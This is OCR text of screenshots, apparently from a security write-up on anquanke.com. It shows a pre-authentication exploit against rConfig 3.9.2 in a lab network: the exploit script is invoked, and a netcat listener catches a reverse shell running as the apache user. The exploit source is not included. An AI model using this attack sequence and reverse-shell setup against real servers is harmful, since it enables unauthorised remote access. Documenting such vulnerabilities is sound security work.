 rConfig - Configuration
https://192.168.178.133/login.php
Search
rConfig - Configuration Management
Login Page
Enter Username & Password to login
Username
Password
Remember me on this computer
Forgot my password!
Login
rConfig
NETWORK MANAGEMENT
rConfig.com Online Blog Help Files License Information Online Support
rConfig Version 3.9.2 © rConfig 2015 - 2019
Terminal
[askar@arrow]-[/opt/rconfig-exploit]
$python2.7 preauth-exploit.py
[+] Usage : ./exploit.py target ip port
[askar@arrow]-[/opt/rconfig-exploit]
$python2.7 preauth-exploit.py https://192.168.178.133 192.168.178.1 1337
[+] Installation directory found!
[+] Triggering the payload
[+] Check your listener !
Terminal
[askar@arrow]-[/opt/rconfig-exploit]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38160)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default ql
en 1000
link/ether 00:0c:29:e8:8e:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.178.133/24 brd 192.168.178.255 scope global dynamic ens33
valid_lft 1296sec preferred_lft 1296sec
sh-4.2$
安全客 ( www.anquanke.com )